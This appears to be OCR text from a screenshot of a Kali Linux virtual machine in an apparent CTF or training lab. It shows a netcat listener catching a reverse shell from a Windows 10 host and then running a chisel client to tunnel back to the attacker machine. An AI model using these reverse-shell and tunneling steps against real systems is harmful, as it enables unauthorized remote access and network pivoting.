 Kali CTF - VMware Workstation
File Edit View VM Tabs Help
Home Kali CTF Windows 10 Windows Server 2019
1 2 3 4 15:10
kali@kali: /opt/priv_esc/windows
kali@kali: /opt/chisel/linux/x64 kali@kali: /opt/chisel/windows/x64 kali@kali: /opt/priv_esc/windows
kali@kali: /opt/priv_esc/windows 194x42
┌──(kali㉿kali)-[/opt/priv_esc/windows]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.222.131] from (UNKNOWN) [192.168.222.130] 51050
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\selfm4de.ELEVATE>chisel client 192.168.222.131:8000
ELEVATE
CYBER
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search Pr N